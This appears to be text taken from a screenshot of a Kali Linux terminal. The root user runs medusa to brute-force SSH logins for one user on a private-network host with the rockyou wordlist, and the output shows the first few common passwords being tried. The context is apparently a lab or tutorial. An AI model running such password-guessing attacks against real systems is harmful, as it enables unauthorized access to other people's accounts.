 root@kali:~# medusa -h 192.168.10.105 -u k3170makan -P /usr/share/wordlists/rockyou.txt -M ssh
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: 12345 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: 123456789 (3 of 14344391 complete
)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: password (4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: iloveyou (5 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: princess (6 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: 1234567 (7 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: rockyou (8 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: 12345678 (9 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: abc123 (10 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: nicole (11 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: daniel (12 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: babygirl (13 of 14344391 complete
KALI LINUX